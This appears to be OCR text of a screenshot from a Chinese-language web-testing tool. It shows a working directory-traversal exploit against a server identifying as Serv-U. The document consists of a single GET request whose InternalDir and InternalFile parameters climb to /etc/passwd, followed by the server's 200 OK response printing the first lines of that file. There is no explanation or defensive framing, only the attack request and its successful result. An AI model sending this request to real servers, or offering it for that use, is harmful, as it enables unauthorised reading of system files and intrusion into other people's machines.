 Request
数据包扫描
美化
热加载
构造请求
1 GET /?InternalDir=\..\..\..\..\etc&InternalFile=passwd HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses
1913bytes / 207ms
美化
请输入定位响应
1 HTTP/1.0 200 OK
2 Server: Serv-U
3 Date: Fri, 14 Jun 2024 08:04:22 GMT
4 Accept-Encoding: deflate
5 Connection: close
6 X-Frame-Options: sameorigin
7 X-Same-Domain: 1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Referrer-Policy: same-origin
11 Strict-Transport-Security: max-age=31536000; includeSubDomains
12 Last-Modified: Tue, 18 Apr 2023 17:07:35 GMT
13 Expires: -1
14 Cache-Control: must-revalidate, private
15 Content-Length: 1913
16
17 root:x:0:0:root:/root:/bin/bash
18 bin:x:1:1:bin:/bin:/sbin/nologin
19 daemon:x:2:2:daemon:/sbin:/sbin/nologin
20 adm:x:3:4:adm:/var/adm:/sbin/nologin
21 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
22 sync:x:5:0:sync:/sbin:/bin/sync
23 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
24 halt:x:7:0:halt:/sbin:/sbin/halt
25 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin